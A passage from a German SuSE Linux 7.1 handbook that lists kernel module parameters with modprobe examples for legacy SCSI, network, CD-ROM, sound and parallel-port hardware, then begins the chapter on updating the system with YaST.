der Karte verwendeten I/O-Bereich spezifiziert. Somit lautet der korrekte Aufruf<br />
zum Laden dieses Moduls (vgl. auch im Kernel-Kapitel den Abschnitt 13.2 auf<br />
Seite 404):<br />
erde:/ # modprobe ne io=0x300 irq=10<br />
Beachten Sie bei der Angabe von Parametern, dass vor und hinter dem Gleichheitszeichen<br />
kein Leerzeichen angegeben werden darf. Ferner müssen hexadezimale<br />
Werte grundsätzlich in der im Beispiel dargestellten Form eingegeben<br />
werden (also mit vorangestelltem ‘0x’).<br />
✎ ☞<br />
Hinweis<br />
Wenn für einen Treiber mehrere Parameter angegeben werden können, so<br />
müssen diese zwingend durch Leerzeichen voneinander getrennt werden!<br />
Dies ist ein wesentlicher Unterschied zur Parameterübergabe am Bootprompt,<br />
wo innerhalb der Parameter für einen einzelnen Treiber keinesfalls<br />
Leerzeichen auftauchen dürfen!<br />
✍ ✌<br />
Die Parameter, die Sie hier angeben können, können Sie auch in die Datei /etc/<br />
modules.conf übernehmen. Dort kann für jedes Modul eine Reihe von Parametern<br />
angegeben werden. Dies geschieht in einer eigenen Zeile für jedes Modul.<br />
Diese Zeile sieht folgendermaßen aus:<br />
options = ...<br />
wobei:<br />
Variable Werte / Bedeutung<br />
Name der Moduldatei ohne Extension .o<br />
Parameter 1<br />
Wert, der Parameter 1 zugeordnet wird<br />
Der Eintrag für die NE2000-Karte aus obigem Beispiel wäre dementsprechend:<br />
options ne io=0x300 irq=10<br />
Im Folgenden sollen nun die wichtigsten Parameter für die meisten Module aufgelistet<br />
werden.<br />
SCSI-Kontroller und das SCSI-Subsystem<br />
• Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI-Hostadapter<br />
Modulname: aha152x.o<br />
427
14 Kernel-Parameter<br />
428<br />
Variable Werte / Bedeutung<br />
<br />
<br />
SCSI-ID des Hostadapters; standardmäßig 7<br />
; 0, 1<br />
parity; 0, 1<br />
synchrone Betriebsart; 0, 1<br />
Busverzögerung; Vorgabe 100<br />
Übersetzung der Plattengeometrie; 0, 1<br />
Wie am Bootprompt:<br />
Beispiel: modprobe aha152x aha152x=0x340,10,7,1,1,0,100,0<br />
Für einen zweiten Hostadapter:<br />
Beispiel: modprobe aha152x aha152x1=0x140,12,7,1,1,0,100,0<br />
• Adaptec AHA-1540 / 1542 SCSI-Hostadapter<br />
Modulname: aha1542.o<br />
Variable Werte / Bedeutung<br />
; standardmäßig 0x330 und 0x334<br />
2..15<br />
1..64<br />
5,6,7,8,10; standardmäßig 5<br />
Wie am Bootprompt:<br />
Beispiel: modprobe aha1542 aha152x=0x130<br />
• Future Domain TMC-16x0–Hostadapter<br />
Modulname: fdomain.o<br />
Dieser Treiber bedient u. a. auch den SCSI-Hostadapter Adaptec 2920.<br />
fdomain=,[,]<br />
Variable Werte / Bedeutung<br />
<br />
<br />
<br />
Wie am Bootprompt:<br />
Beispiel: modprobe fdomain fdomain=0x140,11,7<br />
• NCR 5380 bzw. NCR 53C400 SCSI-Hostadapterfamilie<br />
Modulname: g_NCR5380.o
Parameter Werte<br />
ncr_addr <br />
ncr_irq ; mit 255 abschalten<br />
ncr_dma <br />
ncr_5380 1 für einen NCR5380-Adapter<br />
ncr_53c400 1 für einen NCR53C400-Adapter<br />
14.3 Die Parameter<br />
Für einen NCR5380-Adapter:<br />
Beispiel: modprobe g_NCR5380 ncr_irq=5 ncr_addr=0x350<br />
ncr_5380=1<br />
Für einen NCR53C400-Adapter mit abgeschalteten Interrupts:<br />
Beispiel: modprobe g_NCR5380 ncr_irq=255 ncr_addr=0xc8000<br />
ncr_53c400=1<br />
Dieser Treiber bedient z. B. den weit verbreiteten Trantor T130B SCSI-Hostadapter<br />
Netzwerkkarten<br />
• 3Com 3c501 / 3c503 / 3c505 / 3c507 Netzwerkkarten<br />
Modulname: 3c501.o,3c503.o,3c505.o,3c507.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe 3c505 io=0x300 irq=10<br />
• 3Com 3c509 / 3c579 Netzwerkkarten<br />
Modulname: 3c509.o<br />
Parameter Werte<br />
irq <br />
xcvr 0: intern; 1: extern<br />
Beispiel: modprobe 3c509 irq=10 xcvr=0<br />
• 3Com 3c515 Netzwerkkarte<br />
Modulname: 3c515.o<br />
Beispiel: modprobe 3c515<br />
• 3Com 3c59x / 3c90x Netzwerkkarten („Vortex“/„Boomerang“)<br />
Modulname: 3c59x.o<br />
Bei Compaq-Rechnern (PCI) kann man die folgenden Parameter ausprobieren:<br />
429
14 Kernel-Parameter<br />
430<br />
Parameter Werte<br />
compaq_ioaddr <br />
compaq_irq <br />
compaq_prod_id <br />
Beispiel: modprobe 3c59x compaq_irq=10<br />
• Allied Telesis AT1700 Netzwerkkarte<br />
Modulname: at1700.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe at1700 io=0x300 irq=10<br />
• Cabletron E21xx Netzwerkkarte<br />
Modulname: e2100.o<br />
Parameter Werte<br />
io <br />
irq <br />
mem <br />
xcvr 0: intern; 1: extern<br />
Beispiel: modprobe e2100 io=0x300 irq=10 mem=0xd000 xcvr=0<br />
• Digital DE425 / 434 / 435 / 450 / 500 Netzwerkkarten<br />
Modulname: de4x5.o<br />
io=0x<br />
Parameter Werte<br />
bus Nummer des PCI-Busses, i. Allg. 0<br />
geräte-id Nummer des PCI-Geräts<br />
Diese Daten werden bei neueren PCI-BIOSsen beim Booten angezeigt bzw.<br />
kann man sie unter Linux mit<br />
erde: # cat /proc/pci<br />
erhalten.<br />
Beispiel: modprobe de4x5 io=0x007<br />
• Digital DEPCA / DE10x / DE20(012) / DE42, EtherWORKS Netwerkkarten<br />
Modulname: depca.o
Parameter Werte<br />
io <br />
irq <br />
mem <br />
adapter_name z. B. DEPCA,<br />
de100, de101,<br />
de200, de201,<br />
de202, de210,<br />
de422<br />
Beispiel: modprobe depca io=0x300 irq=10<br />
• EtherWORKS 3 (DE203, DE204, DE205) Netzwerkkarte<br />
Modulname: ewrk3.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe ewrk3 io=0x300 irq=10<br />
• Intel EtherExpress 16 Netzwerkkarte<br />
Modulname: eexpress.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe eexpress io=0x300 irq=10<br />
• Intel EtherExpressPro Netzwerkkarte<br />
Modulname: eepro.o<br />
Parameter Werte<br />
io <br />
irq <br />
mem <br />
14.3 Die Parameter<br />
Beispiel: modprobe eepro io=0x300 irq=10 mem=0xd000<br />
• Intel EtherExpressPro 100 Netzwerkkarte<br />
Modulname: eepro100.o<br />
Die Intel EtherExpressPro enthält die Chips i82557/i82558.<br />
431
14 Kernel-Parameter<br />
432<br />
Parameter Werte<br />
options <br />
<br />
16 Voll-Duplex<br />
32 Nur 100 MBit-Betrieb<br />
64 Nur 10 MBit-Betrieb<br />
Beispiel: modprobe eepro100 options=48<br />
Damit wird gleichzeitig Voll-Duplex und 100-MBit-Betrieb eingestellt (48 =<br />
32 + 16).<br />
• Fujitsu FMV-181/182/183/184 Netzwerkkarten<br />
Modulname: fmv18x.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe fmv18x io=0x300 irq=10<br />
• HP PCLAN+ (27247B and 27252A) Netzwerkkarte<br />
Modulname: hp-plus.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe hp-plus io=0x300 irq=10<br />
• HP PCLAN (27245 / 27xxx)<br />
Modulname: hp.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe hp io=0x300 irq=10<br />
• HP 10/100 VG-AnyLAN (ISA, EISA, PCI) Netzwerkkarten<br />
Modulname: hp100.o<br />
Parameter Werte<br />
hp100_port <br />
Beispiel: modprobe hp100 hp100_port=0x300
• ICL EtherTeam 16i / 32 Netzwerkkarten<br />
Modulname: eth16i.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe eth16i io=0x300 irq=10<br />
• Novell NE2000 / NE1000 Netzwerkkarten<br />
Modulname: ne.o<br />
Parameter Werte<br />
io <br />
irq <br />
bad bad, nur wenn Karte nicht erkannt wird<br />
Beispiel: modprobe ne io=0x300 irq=10<br />
• NI6510 (AM7990 „lance“ Chip) Netzwerkkarte<br />
Modulname: ni65.o<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
Beispiel: modprobe ni65 io=0x300 irq=10<br />
• SMC Ultra Netzwerkkarte<br />
Modulname: smc-ultra.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe smc-ultra io=0x300 irq=10<br />
• SMC 9194 Netzwerkkarte<br />
Modulname: smc9194.o<br />
Parameter Werte<br />
io <br />
irq <br />
if_port <br />
14.3 Die Parameter<br />
433
14 Kernel-Parameter<br />
434<br />
Variable Werte / Bedeutung<br />
0 auto<br />
1 TP<br />
2 AUI, 10base2<br />
Beispiel: modprobe smc9194 io=0x300 irq=10 if_port=2<br />
• Western Digital WD80x3 Netzwerkkarte<br />
Modulname: wd.o<br />
Parameter Werte<br />
io <br />
irq <br />
mem <br />
mem_end <br />
Beispiel: modprobe wd io=0x300 irq=10<br />
• IBM Tropic chipset Token Ring Netzwerkkarte<br />
Modulname: ibmtr.o<br />
Parameter Werte<br />
io <br />
irq <br />
mem_start <br />
Beispiel: modprobe ibmtr io=0x300<br />
• D-Link DE620 Pocket-Adapter Netzwerkkarte<br />
Modulname: de620.o<br />
Parameter Werte<br />
io <br />
irq <br />
bnc 1 wenn BNC-Ein-/Ausgang<br />
utp 1 wenn UTP-Ein-/Ausgang<br />
clone 1 wenn baugleiches Gerät<br />
Beispiel: modprobe de620 io=0x300 irq=10 bnc=1 utp=0<br />
Proprietäre CD-ROM-Laufwerke<br />
Die folgenden Parameter betreffen CD-ROM-Laufwerke, die an besondere Kontroller<br />
angeschlossen sind. Wer eines dieser „Oldies“ besitzt, weiß es bestimmt. . .
• Aztech CDA268-01 CD-ROM-Laufwerk<br />
Modulname: aztcd.o<br />
Parameter Werte<br />
aztcd <br />
Beispiel: modprobe aztcd aztcd=0x300<br />
• Goldstar R420-CD-ROM-Laufwerk<br />
Modulname: gscd.o<br />
Parameter Werte<br />
gscd <br />
Beispiel: modprobe gscd gscd=0x300<br />
• Mitsumi CD-ROM-Laufwerk<br />
Modulname: mcd.o<br />
mcd=,<br />
Beispiel: modprobe mcd mcd=0x300,10<br />
• Mitsumi-CD-ROM-Laufwerk (Multisession)<br />
Modulname: mcdx.o<br />
14.3 Die Parameter<br />
mcdx=,[,,]<br />
Für mehrere Treiber kann das Aufrufpaar , bis zu vier Mal<br />
wiederholt werden.<br />
• Mozart-Soundkarte mit Interface für CD-ROM-Laufwerke<br />
Modulname: isp16.o<br />
isp16_cdrom_base=<br />
isp16_cdrom_irq= isp16_cdrom_dma=<br />
isp16_cdrom_type=<br />
Variable Werte / Bedeutung<br />
Sanyo, Panasonic, Sony, Mitsumi<br />
Dieser Treiber ist kein wirklicher CD-ROM-Treiber; er ist nur für die Interface-<br />
Konfiguration der CD-ROM-Laufwerke zuständig, die an einer ISP16, MAD16<br />
oder Mozart-Soundkarte angeschlossen sind. Nach dem Laden dieses Treibers<br />
ist lediglich das Interface entsprechend konfiguriert; der passende CD-<br />
ROM-Treiber muss danach zusätzlich geladen werden. Der Wert für die Variable<br />
ergibt sich aus dem Stecker, an dem das CD-ROM-Kabel auf<br />
der Soundkarte angeschlossen ist.<br />
Beispiel: modprobe isp16 isp16_cdrom_base=0x300<br />
isp16_cdrom_irq=10 isp16_cdrom_dma=1<br />
isp16_cdrom_type=sony<br />
435
14 Kernel-Parameter<br />
436<br />
• Optics Storage 8000 AT CD-ROM-Laufwerk<br />
Modulname: optcd.o<br />
Parameter Werte<br />
optcd <br />
Beispiel: modprobe optcd optcd=0x300<br />
• Philips CM206 CD-ROM-Laufwerk<br />
Modulname: cm206.o<br />
cm206=,<br />
Beispiel: modprobe cm206 cm206=0x300,10<br />
• Sanyo CD-ROM-Laufwerk<br />
Modulname: sjcd.o<br />
Parameter Werte<br />
sjcd <br />
Beispiel: modprobe sjcd sjcd=0x300<br />
• Sony CDU 31/33 A<br />
Modulname: cdu31a.o<br />
Parameter Werte<br />
cdu31a_port <br />
cdu31a_irq <br />
Beispiel: modprobe cdu31a cdu31a_port=0x300 cdu31a_irq=10<br />
• Sony CDU 535<br />
Modulname: sonycd535.o<br />
Parameter Werte<br />
sonycd535 <br />
Beispiel: modprobe sonycd535 sonycd535=0x300<br />
• Soundblaster Pro 16 MultiCD<br />
Modulname: sbpcd.o<br />
sbpcd=,<br />
wobei folgende Werte haben kann:
Variable Werte / Bedeutung<br />
0 LaserMate<br />
1 SoundBlaster<br />
2 SoundScape<br />
3 Teac16bit<br />
Beispiel: modprobe sbpcd sbpcd=0x300,0<br />
Soundkarten und Sound-Chipsätze<br />
14.3 Die Parameter<br />
Seit Kernel 2.2.xx ist die Sound-Unterstützung in modularer Form realisiert und<br />
über zahlreiche Parameter zu steuern.<br />
• AD1816 Chip<br />
Modulname: ad1816.o<br />
Unterstützt sind u. a.: TerraTec Base 1, TerraTec Base 64, HP Kayak, Acer<br />
FX-3D, SY-1816, Highscreen Sound-Boostar 32 Wave 3D<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma2 <br />
ad1816_clockfreq <br />
Beispiel: modprobe ad1816 io=0x530 irq=5 dma=1<br />
dma2=3 ad1816_clockfreq=33000<br />
• AD1848/CS4248 Chip (MSS)<br />
Modulname: ad1848.o<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma2 <br />
type <br />
deskpro_xl <br />
• Generischer OPLx Treiber<br />
Modulname: adlib_card.o<br />
Parameter Werte<br />
io <br />
Beispiel: modprobe adlib_card io=0x330<br />
437
14 Kernel-Parameter<br />
438<br />
• Crystal 423x Chipsätze<br />
Modulname: cs4232.o<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma2 <br />
Beispiel: modprobe cs4232 io=0x530 irq=5 dma=1 dma2=3<br />
• Ensoniq 1370 Chipsatz<br />
Modulname: es1370.o<br />
Vgl. auch PCI64/128.<br />
Parameter Werte<br />
joystick 1: Joystick aktivieren<br />
lineout 1: Line-in in Line-out umschalten<br />
micz Mikrofon-Impedanz<br />
Beispiel: modprobe es1370 joystick=1 lineout=1<br />
• Creative Ensoniq 1371 Chipsatz<br />
Modulname: es1371.o<br />
Vgl. auch PCI64/128.<br />
Parameter Werte<br />
joystick <br />
Gültige Werte für sind 0x200, 0x208, 0x210 und 0x218.<br />
Beispiel: modprobe es1371 joystick=0x200<br />
• Gravis Ultrasound<br />
Modulname: gus.o<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma16 <br />
type<br />
gus16<br />
no_wave_dma<br />
db16
14.3 Die Parameter<br />
• MAD16<br />
Modulname: mad16.o<br />
Unterstützt OPTi 82C928, OAK OTI-601D, OPTi 82C929, OPTi 82C930<br />
und OPTi 82C924.<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma16 <br />
Beispiel: modprobe mad16 io=0x530 irq=7 dma=0 dma16=1<br />
• Turtle Beach Maui und Tropez<br />
Modulname: maui.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe maui io=0x530 irq=5<br />
• MPU401<br />
Modulname: mpu401.o<br />
Parameter Werte<br />
io <br />
Beispiel: modprobe mpu401 io=0x330<br />
• Turtle Beach MultiSound<br />
Modulname: msnd.o<br />
Beispiel: modprobe msnd<br />
• Turtle Beach Classic/Monterey/Tahiti<br />
Modulname: msnd_classic.o<br />
Parameter Werte<br />
io <br />
irq <br />
mem<br />
write_ndelay<br />
major<br />
fifosize<br />
calibrate_signal<br />
Beispiel: modprobe msnd_classic io=0x290 irq=7 mem=0xd0000<br />
439
14 Kernel-Parameter<br />
440<br />
• Turtle Beach Pinnacle/Fiji<br />
Modulname: msnd_pinnacle.o<br />
Zusätzlich zu den Parametern der Turtle Beach Classic/Monterey/Tahiti (Abschnitt<br />
14.3.4 auf der vorherigen Seite) versteht diese Karte:<br />
Parameter Werte<br />
digital<br />
cfg<br />
reset<br />
mpu_io<br />
mpu_irq<br />
ide_io0<br />
ide_io1<br />
ide_irq<br />
joystick_io<br />
Beispiel: modprobe msnd_pinnacle cfg=0x250 io=0x290 irq=5<br />
mem=0xd0000<br />
• OPL3<br />
Modulname: opl3.o<br />
Parameter Werte<br />
io <br />
Beispiel: modprobe opl3 io=0x388<br />
• OPL3-SA1<br />
Modulname: opl3sa.o<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma2 <br />
mpu_io <br />
mpu_irq <br />
Beispiel: modprobe opl3sa io=0x530 irq=11 dma=0 dma2=1<br />
mpu_io=0x330 mpu_irq=5<br />
• YMF711, YMF715, YMF719, OPL3-SA2, OPL3-SA3, OPL3-SAx<br />
Modulname: opl3sa2.o
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma2 <br />
mss_io <br />
mpu_io <br />
14.3 Die Parameter<br />
Beispiel: modprobe opl3sa2 io=0x370 irq=7 dma=0 dma2=3<br />
mss_io=0x530 mpu_io=0x330<br />
• Pro Audio Spectrum<br />
Modulname: pas2.o<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma16 <br />
sb_io <br />
sb_irq <br />
sb_dma <br />
sb_dma16 <br />
joystick<br />
symphony<br />
broken_bus_clock<br />
• Personal Sound System (ECHO ESC614)<br />
Modulname: pss.o<br />
Parameter Werte<br />
pss_io <br />
mss_io <br />
mss_irq <br />
mss_dma <br />
mpu_io <br />
mpu_irq <br />
pss_mixer 1 (aktivieren) oder 0<br />
• Sound Blaster und Clones<br />
Modulname: sb.o<br />
441
14 Kernel-Parameter<br />
442<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma16 <br />
mpu_io <br />
mad16 1 (aktivieren)<br />
trix 1 (aktivieren)<br />
pas2 1 (aktivieren)<br />
sm_games 1 (aktivieren)<br />
acer 1 (aktivieren), bei Acer Notebooks<br />
mwave_bug 1 (aktivieren)<br />
Beispiel: modprobe sb io=0x220 irq=5 dma=1 dma16=5 mpu_io=0x330<br />
• Aztech Sound Galaxy<br />
Modulname: sgalaxy.o<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma2 <br />
sgbase<br />
• S3 Sonic Vibes<br />
Modulname: sonicvibes.o<br />
Keine Parameter.<br />
• Ensoniq SoundScape<br />
Modulname: sscape.o<br />
Parameter Werte<br />
io <br />
irq <br />
dma <br />
mss<br />
mpu_io <br />
mpu_irq <br />
spea 1<br />
• MediaTrix AudioTrix Pro<br />
Modulname: trix.o
Parameter Werte<br />
io <br />
irq <br />
dma <br />
dma2 <br />
sb_io <br />
sb_irq <br />
sb_dma <br />
mpu_io <br />
mpu_irq <br />
• UART401<br />
Modulname: uart401.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe io=0x330 irq=9<br />
• UART6850<br />
Modulname: uart6850.o<br />
Parameter Werte<br />
io <br />
irq <br />
• Sound Blaster DSP Chipsätze<br />
Modulname: v_midi.o<br />
Keine Parameter.<br />
• Turtle Beach Maui, Tropez, Tropez Plus<br />
Modulname: wavefront.o<br />
Parameter Werte<br />
io <br />
irq <br />
Beispiel: modprobe wavefront io=0x200 irq=9<br />
14.3 Die Parameter<br />
443
14 Kernel-Parameter<br />
444<br />
Der Parallelport<br />
Die Bedienung der Parallelports ist etwas komplex. Ein eigenes Subsystem steht<br />
nach der Konfiguration zur Verfügung; vgl. Abschnitt 10.4.3 auf Seite 336 ff .<br />
• Parallelport<br />
Modulname: parport.o<br />
Beispiel: modprobe parport<br />
• Parallelport – Architektur spezifisch<br />
Modulname: parport_pc.o<br />
Parameter Werte<br />
io <br />
irq <br />
Um z. B. 3 Ports im PC-Style einzurichten, wobei einer bei Adresse 0x3bc<br />
ohne IRQ, einer bei Adresse 0x378 mit IRQ 7 und einer bei Adresse 0x278<br />
mit automatisch detektiertem IRQ angesiedelt werden soll, gibt man ein (in<br />
einer Zeile!):<br />
Beispiel: modprobe parport_pc io=0x3bc,0x378,0x278<br />
irq=none,7,auto<br />
• Druckertreiber<br />
Modulname: lp.o<br />
Parameter Werte<br />
parport <br />
Beispiel: modprobe lp parport=0,2<br />
• Parallelport IDE-Geräte<br />
Modulname: paride.o<br />
Wenn Sie Ketten von Paride-Geräten an einem Parallelport verwenden wollen,<br />
dann ist es erforderlich, zunächst parport.o zu laden (vgl. Abschnitt 14.3.4)!<br />
Beispiel: modprobe paride<br />
Der Parallelport sollte – wenn möglich – im „EPP Modus“ betrieben werden;<br />
stellen Sie diesen Modus bitte im ☞BIOS Ihres Rechners ein.<br />
• Parallelport IDE-Lowlevel Protokoll-Treiber<br />
Modulname: .o
Protokoll Gerät<br />
14.3 Die Parameter<br />
aten ATEN EH-100 (HK)<br />
bpck Microsolutions backpack (US)<br />
comm DataStor (old-type) "commuter" adapter (TW)<br />
dstr DataStor EP-2000 (TW)<br />
epat Shuttle EPAT (UK)<br />
epia Shuttle EPIA (UK)<br />
fit2 FIT TD-2000 (US)<br />
fit3 FIT TD-3000 (US)<br />
friq Freecom IQ cable (DE)<br />
frpw Freecom Power (DE)<br />
kbic KingByte KBIC-951A and KBIC-971A (TW)<br />
ktti KT Technology PHd adapter (SG)<br />
on20 OnSpec 90c20 (US)<br />
on26 OnSpec 90c26 (US)<br />
Beispiel: modprobe epat<br />
• Parallelport IDE-Festplatte<br />
Modulname: pd.o<br />
Parameter Werte<br />
verbose <br />
Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt 14.3.4<br />
auf der vorherigen Seite).<br />
Beispiel: modprobe pd verbose=1<br />
• Parallelport ATAPI CD-ROM<br />
Modulname: pcd.o<br />
Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt 14.3.4<br />
auf der vorherigen Seite).<br />
Beispiel: modprobe pcd<br />
• Parallelport ATAPI Diskettenlaufwerk<br />
Modulname: pf.o<br />
Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt 14.3.4<br />
auf der vorherigen Seite).<br />
Beispiel: modprobe pf<br />
• Parallelport ATAPI Bandlaufwerk<br />
Modulname: pt.o<br />
Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt 14.3.4<br />
auf der vorherigen Seite).<br />
Beispiel: modprobe pt<br />
445
14 Kernel-Parameter<br />
446<br />
• Parallelport Generisches ATAPI-Gerät<br />
Modulname: pg.o<br />
Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt 14.3.4<br />
auf Seite 446).<br />
Beispiel: modprobe pg
Teil VII<br />
<strong>SuSE</strong> Linux: Update und<br />
Besonderheiten<br />
447
15 Update des Systems und<br />
Paketverwaltung<br />
15.1 Update des <strong>SuSE</strong> Linux<br />
15 Update des Systems und<br />
Paketverwaltung<br />
<strong>SuSE</strong> Linux bietet die Möglichkeit, ein bestehendes System ohne eine komplette<br />
Neuinstallation zu aktualisieren. Dabei muss unterschieden werden zwischen<br />
der Aktualisierung einzelner Pakete und einem Update des gesamten Systems.<br />
Es ist ein bekanntes Phänomen, dass Software von Version zu Version „wächst“.<br />
Deshalb empfiehlt es sich vor dem Update mit df nachzuschauen, wie sehr die<br />
einzelnen Partitionen bereits ausgelastet sind. Wenn Sie den Eindruck haben, es<br />
könnte knapp werden, dann führen Sie bitte unbedingt ein Datenbackup durch<br />
und partitionieren Sie neu. Es kann kein genereller Tipp gegeben werden, wie<br />
viel Platz jeweils im Einzelnen benötigt wird – der Platzbedarf ist abhängig von<br />
der Art der bestehenden Partitionierung, von der ausgewählten Software und von<br />
dem Abstand der vorhandenen Version auf das vorliegende <strong>SuSE</strong> Linux 7.1.<br />
✎ ☞<br />
Hinweis<br />
Es ist empfehlenswert, auf der CD die Datei LIESMICH (engl. README) bzw.<br />
unter DOS/Windows die Datei LIESMICH.DOS (engl. README.DOS) zu lesen;<br />
dort notieren wir zusätzliche Änderungen, die nach der Drucklegung<br />
des <strong>Handbuch</strong>s erfolgt sind!<br />
✍ ✌<br />
15.1.1 Vorbereitungen<br />
Vor Beginn eines Updates sollten sicherheitshalber die alten Konfigurationsdateien<br />
auf ein separates Medium (Streamer, Wechselplatte, Disketten, ZIP-Laufwerk)<br />
kopiert werden. In erster Linie handelt es sich um die Dateien, die in /etc<br />
gespeichert sind; weiterhin sind die Konfigurationsdateien unter /var/lib zu<br />
kontrollieren (z. B. für den XDM). Zudem kann es nichts schaden, die aktuellen<br />
Benutzerdaten unter /home (die HOME-Verzeichnisse) auf ein Backup-Medium<br />
zu schreiben. Das Sichern der Daten ist als ☞Systemadministrator ‘root’<br />
durchzuführen; nur ‘root’ hat die Rechte, alle lokalen Dateien zu lesen.<br />
Bevor Sie den Update-Vorgang einleiten, notieren Sie sich die Rootpartition; mit<br />
dem Kommando<br />
erde: # df /<br />
449
15 Update des Systems und<br />
Paketverwaltung<br />
450<br />
Filesystem 1k-blocks Used Available Use% Mounted on<br />
/dev/sda3 3967900 3279744 483332 87% /<br />
/dev/sda1 7496 1311 5785 18% /boot<br />
Ausgabe 15.1.1: Überblick mit df<br />
können Sie den Gerätenamen der Rootpartition herausfinden; in dem Fall der<br />
Ausgabe 15.1.1 ist /dev/sda3 die zu notierende Root-Partition.<br />
Denn die Ausgabe zeigt, dass die Partition /dev/sda3 unter / in das Dateisystem<br />
eingehängt („gemountet“) ist.<br />
✎ ☞<br />
Tipp<br />
Vor einem PostgreSQL-Update (Paket postgres) empfiehlt es sich in der<br />
Regel, die Datenbanken zu „dumpen“; vgl. Manual-Page von pg_dump<br />
(man pg_dump). Dies ist natürlich nur dann erforderlich, wenn Sie PostgreSQL<br />
vor dem Update tatsächlich benutzt haben.<br />
✍ ✌<br />
Nun müssen Sie noch entscheiden, ob Sie mit dem textorientieren YaST oder mit<br />
dem grafischen YaST2 updaten wollen. Die Entscheidung ist einfach: Wenn Sie<br />
ein <strong>SuSE</strong> Linux vor Version 6.0 erneuern möchten – in einem solchen Fall nehmen<br />
Sie YaST und gehen vor wie in Abschnitt 15.1.3 beschrieben. Version 6.0<br />
und später kann mit YaST2 erneuert werden.<br />
15.1.2 Update mit YaST2<br />
Nach den in Abschnitt 15.1.1 auf der vorherigen Seite genannten Vorarbeiten<br />
booten Sie zunächst wie im Installationskapitel 2.1 auf Seite 15 beschrieben.<br />
✎ ☞<br />
Hinweis<br />
Sie können ein Update mit YaST2 nur durchführen, wenn Sie ein <strong>SuSE</strong><br />
Linux 6.x erneuern wollen. Bei älteren Versionen (z. B. <strong>SuSE</strong> Linux 5.3) ist<br />
YaST1 der richtige Weg; vgl. Abschnitt 15.1.3.<br />
✍ ✌<br />
Wenn Sie bei Abschnitt 2.1.7 auf Seite 20 angelangt sind, wählen Sie die Option<br />
‘Update des bestehenden Systems’. Die Details zum Update mit YaST2<br />
entnehmen Sie bitte dem <strong>Handbuch</strong> Konfiguration.<br />
15.1.3 Update mit YaST1<br />
Das Basissystem erneuern<br />
Da beim Aktualisieren des Grundsystems die zentralen Bestandteile des Systems<br />
(wie z. B. Bibliotheken) ausgetauscht werden müssen, kann diese Aufgabe
15.1 Update des <strong>SuSE</strong> Linux<br />
nicht im normalen Betrieb, d. h. aus dem bereits laufenden Linuxsystem heraus,<br />
erledigt werden.<br />
Sie müssen also die Update-Umgebung starten – im Normalfall mit der mitgelieferten<br />
Diskette („Bootdisk“) oder durch Eingabe von manual am Bootprompt<br />
des Kernels, wie in Abschnitt 2.2 auf Seite 30 ausführlich beschrieben.<br />
Im Wesentlichen sind die folgenden Schritte notwendig:<br />
1. Direkt im Anschluss an das Booten des Kernels von der „Bootdisk“ oder der<br />
Update-CD wird automatisch linuxrc gestartet.<br />
2. Im linuxrc sind im Hauptmenü unter dem Menüpunkt ‘Einstellungen’<br />
Sprache, Bildschirm und Tastatur festzulegen und jeweils mit ‘Ok’ zu bestätigen.<br />
3. Über den Menüpunkt ‘Kernel-Module’ müssen ggf. die notwendigen Hardware-Treiber<br />
geladen werden (zum genauen Vorgehen vgl. die linuxrc-Beschreibung<br />
auf Seite 481).<br />
4. Es kann über die Menüpunkte ‘Installation / System starten’ →<br />
‘Installation/Update starten’ zur Auswahl des Quellmediums übergegangen<br />
werden (vgl. auf Seite 483).<br />
5. Von linuxrc wird die Installationsumgebung geladen und es wird – wie ausgewählt<br />
– YaST gestartet.<br />
Im Eingangsmenü von YaST wählen Sie bitte den Punkt ‘Bestehendes Linux-<br />
System updaten’; YaST versucht nun, die Root-Partition herauszufinden und<br />
bietet das Ergebnis zur Auswahl bzw. Bestätigung an; in der angezeigten Liste<br />
geben Sie Ihre Root-Partition an, wie oben notiert (Beispiel: /dev/sda3). So<br />
beauftragen Sie YaST, die „alte“ fstab einzulesen, die sich auf dieser Partition<br />
befindet; YaST mountet die dort eingetragenen Dateisysteme. Nun bitte ‘Weiter’<br />
wählen.<br />
Nach der Rückkehr in das Hauptmenü mit ✞ ✝ ☎ Esc ✆ist<br />
der Punkt ‘System updaten’<br />
an der Reihe (vgl. Abschnitt 3.2 auf Seite 82). Ihr bisheriges System wird<br />
von YaST analysiert und das Ergebnis der Analyse angezeigt.<br />
Anschließend werden die zentralen Bestandteile Ihres Systems aktualisiert, wobei<br />
YaST automatisch Sicherungen von Dateien anlegt, die seit der letzten Installation<br />
während des Betriebs verändert wurden; weiterhin werden alte Konfigurationsdateien<br />
ggf. mit der Endung .rpmorig bzw. .rpmsave gesichert (vgl. Abschnitt<br />
15.3.2 auf Seite 466); der Vorgang der Installation bzw. des Updates<br />
wird in /var/adm/inst-log/installation-* protokolliert und ist jederzeit<br />
nachlesbar.<br />
Update des restlichen Systems<br />
Ist das Basissystem aktualisiert, gelangen Sie in einen speziellen Update-Modus<br />
